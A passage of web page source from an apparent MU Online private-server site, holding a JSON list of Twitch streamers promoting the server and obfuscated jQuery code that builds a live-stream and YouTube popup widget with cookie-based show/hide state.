Geoford","youtube_name":"Geofordok","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/15F627Jjoow\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/hdSZY9pithfGc8tkr5PKugCiHUG0e7_XgwAE1yrkeBeSV_TPLcQO7rRXBGkGcWkT9AtqaLgL=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"rafaelwartha","twitch_title":"[MEGAMU]  !sorteio  !comandos | 70% MC Bonus  | Melhor servidor: http:\/\/megamu.net\/tdz8","twitch_name":"rafaelwartha","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_rafaelwartha-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/3d989318-f1d4-4c48-9982-4aa19d705114-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"safetywiz","twitch_title":"Let's play http:\/\/megamu.net\/j2cf","twitch_name":"safetywiz","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_safetywiz-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/78ffa6e4-0c25-4d90-8ac8-a034c3791e66-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"laranjeira1991","twitch_title":"????[MEGAMU]???? PACOTES C\/ 70% BONUS MCOINS + GIFTS  ???? R$15,00 VIP: 2x- 30 DIAS ? SUB: 2x????  ???? LIive+18 ????","twitch_name":"laranjeira1991","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_laranjeira1991-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/c5523d85-1d17-487c-abc4-10541c969264-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"pisulinho1","twitch_title":"[MEGAMU] - SM LV 1065 - !bora - VIP3X - SUB2X","twitch_name":"pisulinho1","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_pisulinho1-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/f3dd067a-6a09-4819-bdc7-e4373a6c3202-profile_image-300x300.jpeg","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"teddycatgo","twitch_title":"[MEGAMU]Bienvenidos a otro stream mas \/ SUP: x2 - VIP: x2 \/ @teddycatgo \/Pida su c\u00f3digo de 40%","twitch_name":"teddycatgo","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_teddycatgo-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/00591bc7-8581-4357-8059-fc9fdea0cbe2-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"hazzork","twitch_title":"????[MEGAMU]???? +18 -  !SORTEIO SABADOU AOOOU KASIN\u00c3O -  SUB 1.5x VIP 2x !!!???? !vip !conta","twitch_name":"Hazzork","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_hazzork-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/a998702b-7905-47fc-9ea2-8f28dec81067-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"}];
            
            function _0x40d3(){var _0x184466=['kick_name','\x20aria-hidd','UIJpM','ugeTG','ss=\x22logo\x22\x20','ClTkX','XSKGt','d-img\x22><di','/div>','3705920NfubuG','div\x20id=\x22li','JgHsu','{height}','fuQJx','nail','4|2|0|1|3|','umbnail','youtube_ti','howinfo=0&','fSCuj','wgPOA','NGbeL','vVlvU','oFyGV','appendTo','split','Oucgr','cnenA','</i>','ePxzY','iFxVM','xmMYQ','me></div><','MaJBI','video','?rel=0&amp','smpEv','Vommk','mbnail','Vmgec','kick_thumb','up_video\x22>','bqADi','live_btn','ve_popup_c','PFIPW','ron-right\x22','controls=0','sWlgO','100%','d=\x22live_bt','/div></a>','kick_title','ner\x22\x20href=','bfONu','1&mute=1&s','ttps://kic','OQJPN','12456073HAUISk','uuQoF','kTKil','twitch_pic','#live_popu','JgssE','beEEq','oMgnt','phVdG','KZnZP','=\x22https://','JiCEe','v\x20class=\x22i','124','sROaR','e.com/live','/div><div\x20','MDoBk','=\x22yt_popup','=\x22show_ban','\x22\x20target=\x22','e.com/embe','id=\x22yt_pop','tle=\x22','p_ch','fygQF','yEGmU','=\x22live_pop','userAgent','153FCEpcB','iframe\x20src','BIHfS','\x22\x20alt=\x22\x22><','6973028mqTUYu','MyYLs','ture','afEMY','ycClK','tle','html','lid','n\x22></div><','JaFuA','wdIad','k.com/','ass=\x22angle','v></a>','.yt_popup','youtube_th','CsyGE','PJbdT','EGafV','click','gOWFQ','vJlbg','3103332FrTSPZ','ron-left\x22\x20','lass=\x22link','VnHNL','10565344fGxKKz','rGuwF','<a\x20class=\x22','twitch_tit','www.youtub','show','ziFVP','WcOKp','nner\x22\x20href','ZvIzf','akBNr','youtube_ba','animate','{width}','cture','xqhqX','cKHNQ','</div></di','aria-hidde','kick_valid','inherit','youtube_va','VRxRq','#yt_popup_','ZVSpW','\x22><span\x20cl','tAfJz','jNlHH','#yt_btn','en=\x22true\x22>','<div\x20class','.youtube.c','een></ifra','BNBnl','src=\x22','<i\x20class=\x22','.live_popu','bottom','\x22yt_btn\x22><','cOefY','AACnJ','twitch_nam','IwhFE','youtube_pi','yt_btn','twitch_val','ner_btn\x22><','twitch_ban','mg\x22><div\x20c','pnJlD','modal','PPvRn','/div></spa','VPYLP','body','_blank\x22\x20ti','#promo','\x22><div\x20id=','up\x22><div\x20i','gHjjc','iwdrp','IavFN','ZLhsj','yhSIB','css','XHOpu','n><img\x20cla','n=\x22true\x22><','JMali','uVMWp','mg\x22><img\x20s','fblKM','#live_btn','rc=\x22','DstjW','lowfullscr','KNSjR','\x22\x20framebor','der=\x220\x22\x20al','max-width','\x22></div>\x20<','SSAeq','length','twitch_thu','yCwUY','nveYC','youtube_li','1117266UHbuXR','ttps://www','35EUojjG','test','<a\x20href=\x22h','VzXWs','yNhKF','lgheo','\x22https://t','kick_banne','gQTKk','kick_pictu','BnDtc','replace','cZKcI','nYeHj','VxGHX','append','fa\x20fa-chev','/span></di','DmVKl','HaIaj','3744318CCzwtm','Qihgo','r\x22\x20href=\x22h','om/watch?v','witch.tv/','/i>','zMily',';autoplay=','1pRNzvg','zgFkk','h\x22></div><'];_0x40d3=function(){return _0x184466;};return _0x40d3();}function _0x4e94(_0x112815,_0x115a4d){var _0x4cb10f=_0x40d3();return _0x4e94=function(_0x486896,_0x5f125f){_0x486896=_0x486896-(0x557*0x1+-0xb1c+-0x95*-0xd);var _0x304692=_0x4cb10f[_0x486896];return _0x304692;},_0x4e94(_0x112815,_0x115a4d);}(function(_0x41c6ed,_0x63de1){var _0x48645f=_0x4e94,_0x3c2555=_0x41c6ed();while(!![]){try{var _0x2f0ece=-parseInt(_0x48645f(0x23d))/(-0x2*-0x53d+0x1862+-0x22db)*(parseInt(_0x48645f(0x2b1))/(0x22f*-0x9+0x5c*-0x24+0x2099))+-parseInt(_0x48645f(0x235))/(-0x1cf9+0x3dc+-0x6*-0x430)+-parseInt(_0x48645f(0x29b))/(0x9e8*-0x2+-0x1b7c+-0x2f50*-0x1)+parseInt(_0x48645f(0x221))/(-0x1db5+-0x25*-0x44+-0x351*-0x6)*(-parseInt(_0x48645f(0x21f))/(-0x195b+0x164e+0x313))+parseInt(_0x48645f(0x27a))/(-0x6b4+-0x246c+-0x2b27*-0x1)+-parseInt(_0x48645f(0x2b5))/(-0x15d+-0x14*-0x43+-0x3d7)+parseInt(_0x48645f(0x297))/(-0x282+-0xb83*-0x1+0x148*-0x7)*(parseInt(_0x48645f(0x249))/(-0xe5b+-0x2520+0x6d*0x79));if(_0x2f0ece===_0x63de1)break;else _0x3c2555['push'](_0x3c2555['shift']());}catch(_0x3fb6dc){_0x3c2555['push'](_0x3c2555['shift']());}}}(_0x40d3,-0xbac*0x207+-0x38e7*-0xe+-0x4f*-0x6fb5),(function(){var _0xc3f3d=_0x4e94,_0x1df4ef={'fygQF':_0xc3f3d(0x24f)+'5','fuQJx':function(_0x2a1ede,_0x4deb80){return _0x2a1ede(_0x4deb80);},'Vommk':_0xc3f3d(0x2a9),'HaIaj':function(_0x2d3fd0,_0xb9019){return _0x2d3fd0(_0xb9019);},'JaFuA':_0xc3f3d(0x1df)+_0xc3f3d(0x262),'EGafV':function(_0xa73b8f,_0x404803){return _0xa73b8f+_0x404803;},'gQTKk':function(_0x253ec9,_0x5b6ec8){return _0x253ec9+_0x5b6ec8;},'KNSjR':function(_0x4ff461,_0x27a012){return _0x4ff461+_0x27a012;},'ycClK':function(_0x489ee2,_0x510624){return _0x489ee2+_0x510624;},'bfONu':_0xc3f3d(0x223)+_0xc3f3d(0x220)+_0xc3f3d(0x1e7)+_0xc3f3d(0x238)+'=','VnHNL':_0xc3f3d(0x28e)+_0xc3f3d(0x1ff)+_0xc3f3d(0x291),'MDoBk':_0xc3f3d(0x1e1)+_0xc3f3d(0x2a7)+_0xc3f3d(0x247)+_0xc3f3d(0x286)+_0xc3f3d(0x1f8)+_0xc3f3d(0x2b3)+_0xc3f3d(0x218)+_0xc3f3d(0x298)+_0xc3f3d(0x284)+_0xc3f3d(0x1cc)+_0xc3f3d(0x28f)+'d/','ziFVP':_0xc3f3d(0x263)+_0xc3f3d(0x23c)+_0xc3f3d(0x277)+_0xc3f3d(0x252)+_0xc3f3d(0x26f)+_0xc3f3d(0x215)+_0xc3f3d(0x216)+_0xc3f3d(0x213)+_0xc3f3d(0x1e8)+_0xc3f3d(0x260)+_0xc3f3d(0x232)+_0xc3f3d(0x2a8),'cKHNQ':function(_0x72c278,_0x110442){return _0x72c278(_0x110442);},'VRxRq':_0xc3f3d(0x1fe),'ZvIzf':_0xc3f3d(0x1e6)+_0xc3f3d(0x28c)+_0xc3f3d(0x201)+_0xc3f3d(0x1ee)+_0xc3f3d(0x28a)+_0xc3f3d(0x290)+_0xc3f3d(0x269)+_0xc3f3d(0x1d9)+'v>','BIHfS':function(_0x168826,_0x2c8f2f,_0x42f7df){return _0x168826(_0x2c8f2f,_0x42f7df);},'iFxVM':_0xc3f3d(0x1f4),'DmVKl':function(_0x777d54,_0x320ce5){return _0x777d54==_0x320ce5;},'BNBnl':function(_0x2f313c){return _0x2f313c();},'MyYLs':function(_0x478b9f){return _0x478b9f();},'wdIad':function(_0x51a615,_0x5ca6dc,_0x53eca6,_0x319d40){return _0x51a615(_0x5ca6dc,_0x53eca6,_0x319d40);},'vVlvU':function(_0x2e8a78,_0xe35336){return _0x2e8a78(_0xe35336);},'rGuwF':_0xc3f3d(0x1e4),'PJbdT':function(_0x44de73,_0x1f4503){return _0x44de73(_0x1f4503);},'XSKGt':function(_0xff21ee,_0x3323d7){return _0xff21ee(_0x3323d7);},'jNlHH':_0xc3f3d(0x1eb)+_0xc3f3d(0x231)+_0xc3f3d(0x26e)+_0xc3f3d(0x241)+_0xc3f3d(0x1e5)+_0xc3f3d(0x25c),'iwdrp':function(_0x266717,_0x371a32){return _0x266717(_0x371a32);},'VPYLP':_0xc3f3d(0x1eb)+_0xc3f3d(0x231)+_0xc3f3d(0x2b2)+_0xc3f3d(0x1da)+_0xc3f3d(0x20b)+_0xc3f3d(0x23a),'PFIPW':function(_0x41f609,_0x4e8e06){return _0x41f609(_0x4e8e06);},'IavFN':_0xc3f3d(0x1ec)+'p','beEEq':_0xc3f3d(0x217),'JiCEe':_0xc3f3d(0x271),'zMily':_0xc3f3d(0x210),'sROaR':function(_0x4821f5,_0x229827){return _0x4821f5-_0x229827;},'MaJBI':function(_0x2c1fc5,_0x271447){return _0x2c1fc5*_0x271447;},'afEMY':_0xc3f3d(0x1dc),'ugeTG':function(_0x33ea9c){return _0x33ea9c();},'yNhKF':_0xc3f3d(0x26b),'fblKM':function(_0x5f2e0c){return _0x5f2e0c();},'Qihgo':function(_0x2def6f){return _0x2def6f();},'Oucgr':function(_0x128f48,_0x40c003){return _0x128f48(_0x40c003);},'XHOpu':_0xc3f3d(0x1e6)+_0xc3f3d(0x295)+_0xc3f3d(0x202)+_0xc3f3d(0x272)+_0xc3f3d(0x2a3)+_0xc3f3d(0x24a)+_0xc3f3d(0x26c)+_0xc3f3d(0x23f)+_0xc3f3d(0x248),'KZnZP':function(_0x29bff5,_0x10e1e4){return _0x29bff5*_0x10e1e4;},'akBNr':function(_0x41ba4e,_0x563951){return _0x41ba4e+_0x563951;},'zgFkk':function(_0x1726e5,_0x5a73f3){return _0x1726e5(_0x5a73f3);},'SSAeq':_0xc3f3d(0x1d5),'JMali':_0xc3f3d(0x287),'uVMWp':_0xc3f3d(0x24c),'oFyGV':function(_0x1a59d0,_0x585e08){return _0x1a59d0||_0x585e08;},'vJlbg':_0xc3f3d(0x27e)+_0xc3f3d(0x292),'JgHsu':function(_0x395f58,_0xbac1f9){return _0x395f58+_0xbac1f9;},'yhSIB':function(_0x1cc272,_0x198086){return _0x1cc272+_0x198086;},'AACnJ':function(_0x193600,_0x14a840){return _0x193600+_0x14a840;},'xqhqX':_0xc3f3d(0x2b7)+_0xc3f3d(0x1d3)+_0xc3f3d(0x1d0)+_0xc3f3d(0x284)+_0xc3f3d(0x1cc)+_0xc3f3d(0x289)+'/','xmMYQ':_0xc3f3d(0x1e1)+_0xc3f3d(0x2a7)+_0xc3f3d(0x247)+_0xc3f3d(0x286)+_0xc3f3d(0x20e)+_0xc3f3d(0x211),'cnenA':_0xc3f3d(0x29a)+_0xc3f3d(0x1fc)+_0xc3f3d(0x20a)+_0xc3f3d(0x244)+_0xc3f3d(0x1ea),'sWlgO':_0xc3f3d(0x29a)+_0xc3f3d(0x273),'pnJlD':function(_0x4e9851,_0xddaaaa){return _0x4e9851+_0xddaaaa;},'VxGHX':function(_0x5352bf,_0x291217){return _0x5352bf+_0x291217;},'lgheo':function(_0x1c3baf,_0x10de1c){return _0x1c3baf+_0x10de1c;},'kTKil':function(_0x55a572,_0x12cb1a){return _0x55a572+_0x12cb1a;},'ZLhsj':function(_0x38f270,_0x356ea0){return _0x38f270+_0x356ea0;},'WcOKp':_0xc3f3d(0x2b7)+_0xc3f3d(0x228)+_0xc3f3d(0x237)+_0xc3f3d(0x278)+_0xc3f3d(0x2a6),'ClTkX':function(_0x4cf235,_0x4a48ad){return _0x4cf235(_0x4a48ad);},'UIJpM':function(_0x115530,_0x192ce7){return _0x115530+_0x192ce7;},'phVdG':function(_0x2eb3fe,_0x15baf6){return _0x2eb3fe+_0x15baf6;},'gHjjc':_0xc3f3d(0x2b7)+_0xc3f3d(0x1f7)+_0xc3f3d(0x275)+_0xc3f3d(0x227)+_0xc3f3d(0x239),'DstjW':function(_0x51428d,_0x1ffc0c){return _0x51428d(_0x1ffc0c);},'VzXWs':function(_0x31632d,_0x38c2e2){return _0x31632d(_0x38c2e2);},'ZVSpW':_0xc3f3d(0x200),'nYeHj':_0xc3f3d(0x1cd),'cOefY':_0xc3f3d(0x1e6)+_0xc3f3d(0x28d)+_0xc3f3d(0x1f6)+_0xc3f3d(0x248),'fSCuj':function(_0x37cc8d,_0x395190){return _0x37cc8d(_0x395190);},'nveYC':function(_0x24a324,_0x1791ea){return _0x24a324!==_0x1791ea;},'OQJPN':function(_0x55c80c,_0xcc4d1c){return _0x55c80c>_0xcc4d1c;},'tAfJz':_0xc3f3d(0x1ed),'PPvRn':function(_0x44e8d7,_0x3794fd,_0x153224){return _0x44e8d7(_0x3794fd,_0x153224);},'ePxzY':function(_0x38d965,_0x5eb9e1){return _0x38d965===_0x5eb9e1;}},_0x52ecca=-0x1508+-0xd7b+-0x2f*-0xbc,_0x3818c5=-0x1ad*0x3+-0x3*-0x3cb+0x1*-0x659;function _0x339664(){var _0x1597a9=_0xc3f3d,_0x5ab9c5=_0x1df4ef[_0x1597a9(0x293)][_0x1597a9(0x259)]('|'),_0x399ac7=-0x6*-0x4ed+-0x1*0x1cc9+-0xc5;while(!![]){switch(_0x5ab9c5[_0x399ac7++]){case'0':_0x1df4ef[_0x1597a9(0x24d)]($,_0x1df4ef[_0x1597a9(0x265)])[_0x1597a9(0x208)]({'right':-(-0x3*0x615+-0x1fc5+0x331c),'width':0xe6});continue;case'1':_0x1df4ef[_0x1597a9(0x234)]($,_0x1df4ef[_0x1597a9(0x2a4)])[_0x1597a9(0x230)](_0x1df4ef[_0x1597a9(0x2ad)](_0x1df4ef[_0x1597a9(0x229)](_0x1df4ef[_0x1597a9(0x229)](_0x1df4ef[_0x1597a9(0x214)](_0x1df4ef[_0x1597a9(0x29f)](_0x1df4ef[_0x1597a9(0x29f)](_0x1df4ef[_0x1597a9(0x276)],youtube_v),_0x1df4ef[_0x1597a9(0x2b4)]),youtube_t),_0x1df4ef[_0x1597a9(0x28b)]),youtube_v),_0x1df4ef[_0x1597a9(0x1ce)]));continue;case'2':_0x1df4ef[_0x1597a9(0x1d8)]($,_0x1df4ef[_0x1597a9(0x1de)])[_0x1597a9(0x230)](_0x1df4ef[_0x1597a9(0x1d1)]);continue;case'3':_0x1df4ef[_0x1597a9(0x299)](setTimeout,function(){var _0x4cd223=_0x1597a9,_0x3973c9=_0x5a24a1[_0x4cd223(0x22b)](getCookie,_0x5a24a1[_0x4cd223(0x21c)]);if(_0x5a24a1[_0x4cd223(0x264)](_0x3973c9,'1'))/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x4cd223(0x222)](navigator[_0x4cd223(0x296)])?_0x5a24a1[_0x4cd223(0x281)](_0xca9964):_0x5a24a1[_0x4cd223(0x281)](_0xa7ca03);else _0x5a24a1[_0x4cd223(0x27b)](_0xca9964);},0x1*-0x1c2+0x369*-0xb+0x29*0x14d);continue;case'4':var _0x5a24a1={'BnDtc':function(_0x460934,_0x3d4a3f){var _0x46fff6=_0x1597a9;return _0x1df4ef[_0x46fff6(0x1d8)](_0x460934,_0x3d4a3f);},'yCwUY':_0x1df4ef[_0x1597a9(0x25e)],'smpEv':function(_0x4eb0a1,_0x5e85be){var _0x1fb1c1=_0x1597a9;return _0x1df4ef[_0x1fb1c1(0x233)](_0x4eb0a1,_0x5e85be);},'oMgnt':function(_0x322cc3){var _0x1038f5=_0x1597a9;return _0x1df4ef[_0x1038f5(0x1e9)](_0x322cc3);},'uuQoF':function(_0x93bd24){var _0x2b792e=_0x1597a9;return _0x1df4ef[_0x2b792e(0x1e9)](_0x93bd24);},'yEGmU':function(_0x20e98a){var _0x2acd99=_0x1597a9;return _0x1df4ef[_0x2acd99(0x29c)](_0x20e98a);},'bqADi':function(_0x172ff4,_0x163610,_0x1b73f7,_0xb116fd){var _0x4f654d=_0x1597a9;return _0x1df4ef[_0x4f654d(0x2a5)](_0x172ff4,_0x163610,_0x1b73f7,_0xb116fd);}};continue;case'5':_0x1df4ef[_0x1597a9(0x256)]($,_0x1df4ef[_0x1597a9(0x2b6)])[_0x1597a9(0x2ae)](function(){var _0x341b8e=_0x1597a9;if(_0x3818c5)_0x5a24a1[_0x341b8e(0x281)](_0xca9964);else _0x5a24a1[_0x341b8e(0x294)](_0xa7ca03);_0x5a24a1[_0x341b8e(0x26a)](setCookie,_0x5a24a1[_0x341b8e(0x21c)],_0x3818c5,0x1a68+-0x2188+0x727*0x1);});continue;}break;}}function _0xa7ca03(){var _0x40800e=_0xc3f3d;_0x1df4ef[_0x40800e(0x2ac)]($,_0x1df4ef[_0x40800e(0x265)])[_0x40800e(0x1d4)]({'right':-(0xb*0x2ba+0x5e9+-0x23ce*0x1)},-0x17b8+0x1*0x1f4d+0x5a1*-0x1),_0x1df4ef[_0x40800e(0x246)]($,_0x1df4ef[_0x40800e(0x2b6)])[_0x40800e(0x2a1)](_0x1df4ef[_0x40800e(0x1e3)]),_0x3818c5=0x608+0x10*-0x9+-0x577;}function _0xca9964(){var _0x21fbfd=_0xc3f3d;_0x1df4ef[_0x21fbfd(0x204)]($,_0x1df4ef[_0x21fbfd(0x265)])[_0x21fbfd(0x1d4)]({'right':-(-0x3b*0x8b+0x1*-0x19a9+-0x3a7*-0x10)},0xaea+-0x48*-0x4d+-0x1e9e),_0x1df4ef[_0x21fbfd(0x204)]($,_0x1df4ef[_0x21fbfd(0x2b6)])[_0x21fbfd(0x2a1)](_0x1df4ef[_0x21fbfd(0x1fd)]),_0x3818c5=-0x1659+-0xd7c+-0x1*-0x23d5;}function _0x1ebaf8(){var _0x3f78b7=_0xc3f3d;_0x1df4ef[_0x3f78b7(0x26d)]($,_0x1df4ef[_0x3f78b7(0x205)])[_0x3f78b7(0x1d4)]({'right':-(-0x1d44+-0x484*-0x2+0x1451)},0x83*0x5+0x2*-0xd1+0x107)[_0x3f78b7(0x208)](_0x1df4ef[_0x3f78b7(0x280)],_0x1df4ef[_0x3f78b7(0x285)]),_0x1df4ef[_0x3f78b7(0x234)]($,_0x1df4ef[_0x3f78b7(0x23b)])[_0x3f78b7(0x2a1)](_0x1df4ef[_0x3f78b7(0x1e3)]),_0x52ecca=-0x13c7+-0x1f62+0x332a;}function _0x3dc4aa(){var _0x1bd158=_0xc3f3d,_0x15e112=streamers[_0x1bd158(0x21a)];_0x1df4ef[_0x1bd158(0x2ac)]($,_0x1df4ef[_0x1bd158(0x205)])[_0x1bd158(0x1d4)]({'right':-_0x1df4ef[_0x1bd158(0x288)](_0x1df4ef[_0x1bd158(0x288)](_0x1df4ef[_0x1bd158(0x2ad)](_0x1df4ef[_0x1bd158(0x261)](_0x15e112,0x253+0x5c4+-0x795),0x5*0x5cf+-0x1df*-0x13+-0x405c),-0x2677+0xc56*-0x3+0x1939*0x3),-0x2*-0x1e7+-0x3*0x7db+0x1*0x13eb)},-0x217b+0x4f7*-0x4+0x374b)[_0x1bd158(0x208)](_0x1df4ef[_0x1bd158(0x280)],_0x1df4ef[_0x1bd158(0x29e)]),_0x1df4ef[_0x1bd158(0x2ac)]($,_0x1df4ef[_0x1bd158(0x23b)])[_0x1bd158(0x2a1)](_0x1df4ef[_0x1bd158(0x1fd)]),_0x52ecca=-0x18d1*0x1+0x32f*-0x7+0x2*0x178d;}function _0x4107e7(){var _0x51af78=_0xc3f3d,_0x230a41={'cZKcI':function(_0x4915af,_0x4af1a9){var _0x1b9745=_0x4e94;return _0x1df4ef[_0x1b9745(0x204)](_0x4915af,_0x4af1a9);},'Vmgec':_0x1df4ef[_0x51af78(0x225)],'CsyGE':function(_0x36530e,_0x3e1258){var _0x499ab8=_0x51af78;return _0x1df4ef[_0x499ab8(0x233)](_0x36530e,_0x3e1258);},'gOWFQ':function(_0x5b3142){var _0x4443ca=_0x51af78;return _0x1df4ef[_0x4443ca(0x20f)](_0x5b3142);},'NGbeL':function(_0x41bce3){var _0x57ee16=_0x51af78;return _0x1df4ef[_0x57ee16(0x236)](_0x41bce3);}};_0x1df4ef[_0x51af78(0x25a)]($,_0x1df4ef[_0x51af78(0x1de)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x209)]);var _0x18f137=streamers[_0x51af78(0x21a)];_0x1df4ef[_0x51af78(0x25a)]($,_0x1df4ef[_0x51af78(0x205)])[_0x51af78(0x208)]({'right':-_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x283)](_0x18f137,-0x2e*0xa+0x4+0x24a),-0x1*-0xa84+-0x25fa*-0x1+0x2f*-0x106),'width':_0x1df4ef[_0x51af78(0x1d2)](_0x1df4ef[_0x51af78(0x261)](_0x18f137,-0x365*-0x9+-0x1998+-0x473),0x55f+-0x2161+0x1c3e)});for(i in streamers){var _0x524f3f=streamers[i];if(_0x1df4ef[_0x51af78(0x23e)](parseInt,_0x524f3f[_0x51af78(0x1dd)+_0x51af78(0x2a2)])){var _0x4c4674=_0x524f3f[_0x51af78(0x21e)+'ve'],_0x170085=_0x524f3f[_0x51af78(0x251)+_0x51af78(0x2a0)],_0x2898bc=_0x524f3f[_0x51af78(0x2aa)+_0x51af78(0x250)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x1f3)+_0x51af78(0x1d6)];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x26d)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x24b)](_0x1df4ef[_0x51af78(0x207)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x1f0)](_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x1d7)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}else{if(_0x1df4ef[_0x51af78(0x25a)](parseInt,_0x524f3f[_0x51af78(0x1db)])){var _0x4c4674=_0x524f3f[_0x51af78(0x240)],_0x170085=_0x524f3f[_0x51af78(0x274)],_0x2898bc=_0x524f3f[_0x51af78(0x268)+_0x51af78(0x24e)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x22a)+'re'];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x1d8)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x1f9)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x226)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x27c)](_0x1df4ef[_0x51af78(0x206)](_0x1df4ef[_0x51af78(0x1cf)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}else{if(_0x1df4ef[_0x51af78(0x204)](parseInt,_0x524f3f[_0x51af78(0x1f5)+'id'])){var _0x4c4674=_0x524f3f[_0x51af78(0x1f1)+'e'],_0x170085=_0x524f3f[_0x51af78(0x2b8)+'le'],_0x2898bc=_0x524f3f[_0x51af78(0x21b)+_0x51af78(0x266)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x27d)+_0x51af78(0x29d)];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x245)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x1f0)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x29f)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x1f9)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x242)](_0x1df4ef[_0x51af78(0x282)](_0x1df4ef[_0x51af78(0x203)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}}}}_0x1df4ef[_0x51af78(0x299)](setTimeout,function(){var _0x373591=_0x51af78,_0x8cc4bc=_0x230a41[_0x373591(0x22d)](getCookie,_0x230a41[_0x373591(0x267)]);if(_0x230a41[_0x373591(0x2ab)](_0x8cc4bc,'1'))/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x373591(0x222)](navigator[_0x373591(0x296)])?_0x230a41[_0x373591(0x2af)](_0x3dc4aa):_0x230a41[_0x373591(0x255)](_0x1ebaf8);else 